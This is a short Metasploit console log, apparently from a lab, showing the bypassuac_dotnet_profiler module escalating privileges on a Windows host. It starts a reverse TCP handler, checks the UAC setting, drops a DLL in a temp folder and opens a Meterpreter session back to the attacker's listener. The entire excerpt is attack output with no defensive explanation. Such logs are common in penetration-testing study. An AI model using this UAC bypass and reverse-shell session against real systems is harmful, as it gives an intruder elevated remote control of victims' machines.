 msf6 exploit(windows/local/bypassuac_dotnet_profiler) > exploit
[*] Started reverse TCP handler on 192.168.52.128:4222
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[!] This exploit requires manual cleanup of 'C:\Users\IEUser\AppData\Local\Temp\NCxxQMnlZmwVH.dll!
[*] Please wait for session and cleanup....
[*] Sending stage (200774 bytes) to 192.168.52.129
[*] Meterpreter session 3 opened (192.168.52.128:4222 → 192.168.52.129:49883) at 2023-04-01 15:59:32 +0200